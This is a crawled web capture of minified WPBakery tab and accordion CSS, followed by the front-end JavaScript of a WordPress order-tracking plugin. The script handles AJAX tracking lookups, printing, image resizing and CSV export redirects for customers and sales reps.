.vc_tta-tabs.vc_tta-tabs-position-right{display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{overflow:hidden;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after{left:auto;top:auto;border-top-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before{display:block;height:auto;top:100%;right:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{display:block;height:auto;top:100%;left:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container{margin-bottom:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline .vc_tta-tabs-container{margin-bottom:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::before{display:block;height:auto;bottom:100%;right:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::after{display:block;height:auto;bottom:100%;left:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container{margin-top:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline .vc_tta-tabs-container{margin-top:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::before{display:block;width:auto;left:100%;bottom:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after{display:block;width:auto;left:100%;top:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container{margin-right:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tabs-container{margin-right:-2px}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-panels{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-left-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::before{display:block;width:auto;right:100%;bottom:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::after{display:block;width:auto;right:100%;top:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{display:none}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container{margin-left:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tabs-container{margin-left:-2px}.wpb-js-composer .vc_tta .vc_tta-title-text:not(:empty)~.vc_tta-controls-icon,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-panels{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xs .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xs .vc_tta-tabs-container{-ms-flex-preferred-size:10%;flex-basis:10%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-sm .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-sm .vc_tta-tabs-container{-ms-flex-preferred-size:20%;flex-basis:20%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-ms-flex-preferred-size:30%;flex-basis:30%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg .vc_tta-tabs-container{-ms-flex-preferred-size:40%;flex-basis:40%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xl .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xl .vc_tta-tabs-container{-ms-flex-preferred-size:50%;flex-basis:50%}.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left}.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-tabs-container{text-align:right}.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-tabs-container{text-align:center}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-left-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-left-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-right-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom){padding-bottom:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination .vc_pagination{position:absolute;top:100%;left:0;right:0;margin-top:30px;margin-bottom:30px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom{padding-top:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom .vc_pagination{top:auto;bottom:100%;-ms-transform:translateY(50%);transform:translateY(50%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:relative;font-size:inherit;margin:0}.wpb-js-composer .vc_tta .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta .vc_tta-controls-icon:before{transition:all .2s ease-in-out}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-style:solid;border-width:2px 0 0}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{content:'';display:block;position:absolute;box-sizing:border-box;left:50%;bottom:0;top:0;-ms-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{content:'';display:block;position:absolute;box-sizing:border-box;left:2px;right:2px;top:2px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;-ms-transform:rotate(45deg) translate(-25%,-25%);transform:rotate(45deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important;-ms-transform:translateY(25%);transform:translateY(25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{display:none}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{-ms-transform:rotate(225deg) translate(-25%,-25%);transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{-ms-transform:rotate(180deg) translateY(25%);transform:rotate(180deg) translateY(25%)}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:42px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}@media (max-width:768px){.wpb-js-composer .vc_tta-container .vc_tta:not([class*=vc_tta-pageable]) .vc_pagination{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://protechenergy.ae/wp-content/plugins/order-tracking/js/ewd-otp-js.js?ver=2.11.0b
body_size: 943
content:
jQuery(document).ready(function() {
	jQuery(".ewd-otp-ajax-form").submit(function( event ) {
		event.preventDefault();
		EWD_OTP_Ajax_Reload();
	});

	jQuery('.ewd-otp-print-results').on('click', function() {
		var css_url = jQuery(this).data('cssurl');
		jQuery('head').append('<link rel="stylesheet" href="' + css_url + '" type="text/css" />');


		setTimeout(function() {window.print(); jQuery("LINK[href='" + css_url + "']").remove();}, 500);
	});
});


function EWD_OTP_Ajax_Reload() {
	var OrderNumber = jQuery('#ewd-otp-tracking-number').val();
	var FieldLabels = jQuery('#ewd-otp-field-labels').val();
	var OrderEmail = jQuery('#ewd-otp-email').val();
	jQuery('.ewd-otp-ajax-results').html('<h3>Retrieving results...</h3>');
	
	var data = 'Tracking_Number=' + OrderNumber + '&Field_Labels=' + FieldLabels + '&Order_Email=' + OrderEmail + '&action=ewd_otp_update_orders';
	jQuery.post(ajaxurl, data, function(response) {
		response = response.substring(0, response.length - 1);
		jQuery('.ewd-otp-ajax-results').html(response);
		EWD_OTP_ResizeImage();
	});
}

function EWD_OTP_ResizeImage() {
	var GraphicDiv = jQuery('.ewd-otp-status-graphic');

	if (GraphicDiv.hasClass('ewd-otp-Default') || GraphicDiv.hasClass('ewd-otp-Streamlined') || GraphicDiv.hasClass('ewd-otp-Sleek')) {
		var imgEmpty = jQuery('.ewd-otp-empty-display > img');
		var imgFull = jQuery('.ewd-otp-full-display > img');
		imgFull.width(imgEmpty.width());
		if (jQuery(window).width() > 600) {var divHeight = Math.max(imgEmpty.height(), 150);}
		jQuery('.ewd-otp-status-graphic').height(divHeight);
	}
} 
jQuery(window).resize(EWD_OTP_ResizeImage);
jQuery(document).ready(EWD_OTP_ResizeImage);

jQuery(document).ready(function() {
	jQuery('button[name="Customer_Download"]').on('click', function() {console.log("test");
		var Customer_ID = jQuery('input[name="Customer_ID"]').val();
		var Customer_Email = jQuery('input[name="Customer_Email"]').val();
		window.location = "index.php?OTPAction=EWD_OTP_ExportToExcel&Format_Type=CSV&Customer_ID=" + Customer_ID + "&Customer_Email=" + Customer_Email;
		return false;
	});
	jQuery('button[name="Sales_Rep_Download"]').on('click', function() {
		var Sales_Rep_ID = jQuery('input[name="Sales_Rep_ID"]').val();
		var Sales_Rep_Email = jQuery('input[name="Sales_Rep_Email"]').val();
		window.location = "index.php?OTPAction=EWD_OTP_ExportToExcel&Format_Type=CSV&Sales_Rep_ID=" + Sales_Rep_ID + "&Sales_Rep_Email=" + Sales_Rep_Email;
		return false;
	});
});